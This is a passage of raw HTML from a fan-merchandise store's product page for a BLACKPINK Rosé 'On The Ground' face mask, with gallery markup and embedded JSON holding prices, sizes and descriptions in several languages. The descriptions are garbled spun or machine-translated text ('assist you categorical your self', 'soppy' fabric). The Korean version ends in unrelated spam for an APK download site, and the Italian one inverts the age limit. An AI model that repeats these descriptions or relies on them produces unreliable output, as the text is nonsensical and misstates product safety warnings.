    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://black-pink.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/rose-merch">Rosé Merch</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="57">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/110/conversions/urmask_flatlay_frontproduct600x600-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/110/urmask_flatlay_frontproduct600x600-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="110"
                     data-variants="60"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/122/conversions/flat750x075f-pad750x1000f8f8f8-43-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/122/flat750x075f-pad750x1000f8f8f8-43.jpg"
                     data-fancybox="gallery"
                     data-media-id="122"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blackpink Face Masks - BLACKPINK - Rose - On The Ground - Ver. 3 Flat Mask RB0401 [ID1567]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":39,"name":"Face Masks OPTION CHOICE","options":[{"id":49,"name":"Face Masks Size","label":"Size","values":[{"id":418,"name":"M","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Face Mask.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:91350,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EFace Mask.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E89.21 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":49},{"id":419,"name":"L","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Face Mask.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:91350,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EFace Mask.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E89.21 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":49}],"position":0}],"extra_options":[],"variants":[{"id":11085,"price":19.9,"price_formatted":"$19.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VTVEPRYF6ZM9SSMRMKN54.jpg","value_ids":[418],"options_map":{"49":418}},{"id":11086,"price":22.5,"price_formatted":"$22.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VTVEPRYF6ZM9SSMRMKN54.jpg","value_ids":[419],"options_map":{"49":419}}]},"product":{"id":57,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blackpink Face Masks - BLACKPINK - Rose - On The Ground - Ver. 3 Flat Mask RB0401 [ID1567]","de":"Blackpink Gesichtsmasken - BLACKPINK - Rose - Auf dem Boden - Ver. 3 Flache Maske RB0401 [ID1567]","es":"Blackpink M\u00e1scaras de cara - BLACKPINK - Rose - En el suelo - Ver. 3 M\u00e1scara plana RB0401 [ID1567]","ja":"Blackpink \u30de\u30b9\u30af - BLACKPINK - \u30d0\u30e9 - \u5730\u4e0a - Ver. 3 \u30d5\u30e9\u30c3\u30c8 \u30de\u30b9\u30af RB0401 [ID1567]","fr":"Blackpink Masques visage - BLACKPINK - Rose - Sur le sol - Ver. 3 masque plat RB0401 [ID1567]","pt":"Blackpink M\u00e1scaras Rosto BLACKPINK - Rosa - No ch\u00e3o - Ver. 3 M\u00e1scara plana RB0401 [ID1567]","ko":"Blackpink \uc5bc\uad74 \ub9c8\uc2a4\ud06c - BLACKPINK - \ub85c\uc988 - \ubc30\uacbd - Ver. 3 \ud50c\ub7ab \ub9c8\uc2a4\ud06c RB0401 [ID1567]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ENon-medical face masks assist you categorical your self even when you\u0027ll be able to\u0027t present your face\u003C\/li\u003E\n\u003Cli\u003ETwo layers of soppy 95% polyester \/ 5% spandex material with sublimation print on the surface layer\u003C\/li\u003E\n\u003Cli\u003ESturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cosy match\u003C\/li\u003E\n\u003Cli\u003EWash after every use\u003C\/li\u003E\n\u003Cli\u003ETo be used by ages 13 and older solely\u003C\/li\u003E\n\u003Cli\u003EShouldn\u0027t be utilized by or positioned on anybody who has bother respiration or who\u0027s unconscious, incapacitated or in any other case unable to take away the masks with out help, together with youngsters below age 3\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ENicht-medizinische Gesichtsmasken helfen Ihnen kategorisch Ihr Selbst, auch wenn Sie nicht in der Lage sein, Ihr Gesicht zu pr\u00e4sentieren\u003C\/li\u003E\u003Cli\u003EZwei Schichten aus soppy 95% Polyester \/ 5% Elasthan Material mit Sublimationsdruck auf der Oberfl\u00e4chenschicht\u003C\/li\u003E\u003Cli\u003ERobuste Over-the-Ohr-elastische Gurte mit Wulstbrillen zum Verstellen der Gurte f\u00fcr ein gem\u00fctliches Spiel\u003C\/li\u003E\u003Cli\u003EWaschen nach jedem Gebrauch\u003C\/li\u003E\u003Cli\u003EF\u00fcr den Alter von 13 und \u00e4lter allein\u003C\/li\u003E\u003Cli\u003ESollte nicht von jemand verwendet werden, der die Atmung bel\u00e4stigt oder unbewusst ist, unbefleckt oder in jedem anderen Fall nicht in der Lage ist, die Masken mit Hilfe zu nehmen, zusammen mit Jugendlichen unter 3 Jahren\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ELes masques visage non m\u00e9dicaux vous aident \u00e0 vous-m\u00eame cat\u00e9goriquement m\u00eame quand vous ne pourrez pas pr\u00e9senter votre visage\u003C\/li\u003E\u003Cli\u003EDeux couches de soppy 95% polyester \/ 5% \u00e9lasthanne avec impression sublim\u00e9e sur la couche de surface\u003C\/li\u003E\u003Cli\u003EBracelets \u00e9lastiques over-the-aar robustes avec toggles de perles pour r\u00e9gler les sangles pour un match confortable\u003C\/li\u003E\u003Cli\u003ELaver apr\u00e8s chaque utilisation\u003C\/li\u003E\u003Cli\u003E\u00c0 utiliser uniquement pour les personnes \u00e2g\u00e9es de 13 ans et plus\u003C\/li\u003E\u003Cli\u003ENe devrait pas \u00eatre utilis\u00e9 ou plac\u00e9 sur quelqu\u0027un qui a d\u00e9rang\u00e9 la respiration ou qui est inconscient, incapable ou dans tout autre cas incapable de retirer les masques avec l\u0027aide, avec des jeunes de moins de 3 ans\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELas m\u00e1scaras faciales no m\u00e9dicas te ayudan categ\u00f3ricamente a ti mismo incluso cuando podr\u00e1s no presentar tu cara\u003C\/li\u003E\u003Cli\u003EDos capas de poli\u00e9ster 95% \/ 5% material de spandex con impresi\u00f3n de sublimaci\u00f3n en la capa superficial\u003C\/li\u003E\u003Cli\u003ECorreas el\u00e1sticas robustas con toggles de cuentas para ajustar las correas para un partido agradable\u003C\/li\u003E\u003Cli\u003ELava despu\u00e9s de cada uso\u003C\/li\u003E\u003Cli\u003EPara ser utilizado por edades de 13 a\u00f1os y mayores \u00fanicamente\u003C\/li\u003E\u003Cli\u003ENo debe ser utilizado por o puesto en cualquiera que tenga molestia respiratoria o que est\u00e1 inconsciente, incapacitado o en cualquier otro caso incapaz de quitar las m\u00e1scaras con ayuda externa, junto con j\u00f3venes menores de 3 a\u00f1os\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EMascherine facciali non mediche vi aiutano categoricamente il vostro s\u00e9 anche quando sarete in grado di non presentare il vostro volto\u003C\/li\u003E\u003Cli\u003EDue strati di soppiatto 95% poliestere \/ 5% materiale spandex con stampa sublimazione sullo strato superficiale\u003C\/li\u003E\u003Cli\u003ECinghie elastiche robuste over-the-ear con perline per regolare le cinghie per una partita accogliente\u003C\/li\u003E\u003Cli\u003ELavarsi dopo ogni uso\u003C\/li\u003E\u003Cli\u003EDa utilizzare per et\u00e0 inferiore a 13 anni\u003C\/li\u003E\u003Cli\u003ENon dovrebbe essere utilizzato da o posizionato su chi ha disturbo respiratorio o chi \u00e8 inconscio, incapace o in ogni altro caso incapace di togliere le maschere con aiuto fuori, insieme a giovani sotto i 3 anni\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u975e\u533b\u7642\u7528\u30de\u30b9\u30af\u306f\u3001\u3042\u306a\u305f\u306e\u9854\u3092\u63d0\u793a\u3067\u304d\u306a\u3044\u5834\u5408\u3067\u3082\u3001\u3042\u306a\u305f\u306e\u81ea\u5df1\u3092\u5206\u985e\u3059\u308b\u306e\u306b\u5f79\u7acb\u3061\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u8868\u9762\u306e\u5c64\u306e\u6607\u83ef\u5370\u5237\u7269\u304c\u4ed8\u3044\u3066\u3044\u308b soppy 95% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\/5% \u306e\u30b9\u30d1\u30f3\u30c7\u30c3\u30af\u30b9\u6750\u6599\u306e 2 \u3064\u306e\u5c64\u003C\/li\u003E\u003Cli\u003E\u4e08\u592b\u306a\u30aa\u30fc\u30d0\u30fc\u30b6\u30a4\u30e4\u30fc\u306e\u5f3e\u6027\u30b9\u30c8\u30e9\u30c3\u30d7\u3001\u30d3\u30fc\u30ba\u30c8\u30b0\u30eb\u3001\u30b3\u30c3\u30b7\u30fc\u30de\u30c3\u30c1\u7528\u306e\u30b9\u30c8\u30e9\u30c3\u30d7\u306e\u8abf\u6574\u003C\/li\u003E\u003Cli\u003E\u3042\u3089\u3086\u308b\u4f7f\u7528\u306e\u5f8c\u3067\u6d17\u6d44\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u5e74\u9f6213\u6b73\u4ee5\u4e0a\u306e\u65b9\u306e\u307f\u306e\u3054\u5229\u7528\u003C\/li\u003E\u003Cli\u003E\u8ab0\u304c\u547c\u5438\u3092\u3057\u3066\u3044\u308b\u304b\u3001\u307e\u305f\u306f\u8ab0\u304c\u7121\u610f\u8b58\u3067\u3042\u308b\u304b\u3001\u30ab\u30d7\u30bb\u30eb\u5316\u3055\u308c\u3066\u3044\u306a\u3044\u304b\u3001\u307e\u305f\u306f\u52a9\u3051\u3092\u501f\u308a\u3066\u30de\u30b9\u30af\u3092\u96e2\u3059\u3053\u3068\u304c\u3067\u304d\u306a\u3044\u5834\u5408\u306b\u306f\u3001\u5e74\u9f623\u672a\u6e80\u306e\u82e5\u8005\u3068\u4e00\u7dd2\u306b\u30de\u30b9\u30af\u3092\u96e2\u3055\u306a\u3044\u3067\u4f7f\u7528\u3059\u3079\u304d\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ube44 \uc758\ud559 \uac00\uba74\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc5bc\uad74\uc744 \uc120\ubb3c\ud560 \uc218 \uc5c6\uc744 \ub54c \ub2f9\uc2e0\uc758 \uac01\uc790\ub97c \ubd84\ub958\ud558\ub294 \uac83\uc744 \uc6d0\uc870\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud45c\uba74 \uce35\uc5d0 \uc2b9\ud654 \uc778\uc1c4\ub97c \uac00\uc9c4 soppy 95% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\/5% \uc2a4\ud310\ub371\uc2a4 \ubb3c\uc790\uc758 2\uac1c\uc758 \uce35\u003C\/li\u003E\u003Cli\u003ESturdy over-the-ear \ud0c4\uc131 \uc2a4\ud2b8\ub7a9\uacfc \uad6c\uc2ac toggles \uc870\uc815 \uc2a4\ud2b8\ub7a9 \ucf54\uc2dc \uc77c\uce58\u003C\/li\u003E\u003Cli\u003E\uac01 \uc0ac\uc6a9 \ud6c4\uc5d0 \uc138\ucc99\u003C\/li\u003E\u003Cli\u003E\ub9cc 13\uc138 \uc774\uc0c1 \uc0ac\uc6a9\u003C\/li\u003E\u003Cli\u003E\uc774 \uc6f9 \uc0ac\uc774\ud2b8\ub294 \uc560\ud50c \ub9ac\ucf00\uc774\uc158\uc5d0 \uc804\ub150. \uc6b0\ub9ac\ub294 \uc815\ud488 \uc571\uacfc \uac8c\uc784\uc744 \uc81c\uacf5 \ud560 \ubaa9\uc801\uc73c\ub85c\uc774 \uc0ac\uc774\ud2b8\ub97c \ub9cc\ub4e4\uc5c8\uc2b5\ub2c8\ub2e4. 4AppsApk \ucd5c\uace0\uc758 \uc548\ub4dc\ub85c\uc774\ub4dc \uc560\ud50c \ub9ac\ucf00\uc774\uc158\uc744\uc704\ud55c \ubb34\ub8cc APK \ud30c\uc77c \ub2e4\uc6b4\ub85c\ub4dc \uc11c\ube44\uc2a4, \uacc4\ub7b5.\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ENiet-medische gezichtsmaskers helpen u categorisch jezelf zelfs als je niet in staat om uw gezicht te presenteren\u003C\/li\u003E\u003Cli\u003ETwee lagen soppy 95% polyester \/ 5% spandex materiaal met sublimatie print op de oppervlaktelaag\u003C\/li\u003E\u003Cli\u003EStevige over-het-oor elastische bandjes met kraal toggles voor het aanpassen van de bandjes voor een gezellige match\u003C\/li\u003E\u003Cli\u003EWas na elk gebruik\u003C\/li\u003E\u003Cli\u003EAlleen te gebruiken door 13 jaar en ouder\u003C\/li\u003E\u003Cli\u003EMoet niet worden gebruikt door of gepositioneerd op iedereen die last heeft van ademhaling of die bewusteloos, uitgeschakeld of in enig ander geval niet in staat is om de maskers weg te nemen met hulp, samen met jongeren jonger dan 3 jaar\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EM\u00e1scaras faciais n\u00e3o m\u00e9dicas ajudam-te categ\u00f3ricamente, mesmo quando n\u00e3o podes apresentar o teu rosto.\u003C\/li\u003E\u003Cli\u003EDuas camadas de material soppy 95% poli\u00e9ster \/ 5% spandex com impress\u00e3o sublima\u00e7\u00e3o na camada de superf\u00edcie\u003C\/li\u003E\u003Cli\u003ECorreias el\u00e1sticas robustas sobre a orelha com altern\u00e2ncias de conta para ajustar as tiras para uma combina\u00e7\u00e3o acolhedora\u003C\/li\u003E\u003Cli\u003ELavar ap\u00f3s cada utiliza\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003EA utilizar apenas aos 13 anos de idade\u003C\/li\u003E\u003Cli\u003EN\u00e3o deve ser utilizado ou posicionado em qualquer pessoa que tenha dificuldade em respirar ou que esteja inconsciente, incapacitada ou em qualquer outro caso incapaz de tirar as m\u00e1scaras com ajuda externa, junto com jovens com idade inferior a 3 anos.\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-20T04:29:41.000000Z","updated_at":"2025-11-28T17:53:06.000000Z","deleted_at":null,"meta":{"id_woo":1567,"combination_id":39},"source":null,"id_source":null,"media":[{"id":110,"model_type":"product","model_id":57,"uuid":"7c1d99fe-4dc2-4dbc-b386-152447d5f7a9","collection_name":"images","name":"urmask_flatlay_frontproduct600x600-26","file_name":"urmask_flatlay_frontproduct600x600-26.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17678,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1111},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:29:43.000000Z","updated_at":"2024-11-20T04:29:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/110\/urmask_flatlay_frontproduct600x600-26.jpg","preview_url":""},{"id":122,"model_type":"product","model_id":57,"uuid":"e53fdf95-0426-483b-9ea1-9ad0d744c458","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-43","file_name":"flat750x075f-pad750x1000f8f8f8-43.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27291,"manipulations":[],"custom_properties":{"image_id_woo":1112},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T04:29:50.000000Z","updated_at":"2024-11-20T04:29:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/122\/flat750x075f-pad750x1000f8f8f8-43.jpg","preview_url":""}],"prices":[{"id":60,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":60,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T04:29:51.000000Z","updated_at":"2024-11-20T04:29:51.000000Z","laravel_through_key":57,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"priceable":{"id":60,"product_id":57,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-55511","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:29:51.000000Z","updated_at":"2024-11-20T04:29:51.000000Z","deleted_at":null}}],"thumbnail":{"id":110,"model_type":"product","model_id":57,"uuid":"7c1d99fe-4dc2-4dbc-b386-152447d5f7a9","collection_name":"images","name":"urmask_flatlay_frontproduct600x600-26","file_name":"urmask_flatlay_frontproduct600x600-26.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17678,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1111},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:29:43.000000Z","updated_at":"2024-11-20T04:29:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/110\/urmask_flatlay_frontproduct600x600-26.jpg","preview_url":""},"collections":[{"id":84,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Blackpink Face Masks","de":"Blackpink Gesichtsmasken","fr":"Blackpink Masques visage","es":"Blackpink M\u00e1scaras","ja":"Blackpink \u30d5\u30a7\u30a4\u30b9\u30de\u30b9\u30af","ko":"Blackpink \uc5bc\uad74 \ub9c8\uc2a4\ud06c","it":"Blackpink Maschere di faccia","nl":"Blackpink Gezichtsmaskers","pt":"Blackpink M\u00e1scaras Rosto"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2025-07-22T19:38:06.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":57,"collection_id":84,"position":1,"created_at":"2024-11-20T04:29:41.000000Z","updated_at":"2024-11-20T04:29:41.000000Z"}},{"id":79,"collection_group_id":1,"_lft":129,"_rgt":130,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Ros\u00e9 Merch","de":"Ros\u00e9 Merch","fr":"Ros\u00e9 